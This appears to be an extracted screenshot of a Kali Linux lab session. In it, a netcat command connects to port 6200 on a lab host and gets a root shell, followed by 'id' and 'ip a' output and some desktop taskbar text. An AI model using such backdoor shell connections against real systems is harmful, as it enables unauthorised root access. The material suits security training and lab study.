 (kali㉿kali)-[~]
$ netcat 192.168.56.102 6200
id
uid=0(root) gid=0(root)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:8b:34:d0 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global eth0
inet6 fe80::a00:27ff:fe8b:34d0/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:ea:a0:05 brd ff:ff:ff:ff:ff:ff
inet 192.168.56.102/24 brd 192.168.56.255 scope global eth1
inet6 fe80::a00:27ff:feea:a005/64 scope link
valid_lft forever preferred_lft forever
Right
54°F
Cloudy
Search
64
8:27 AM
2/20/2025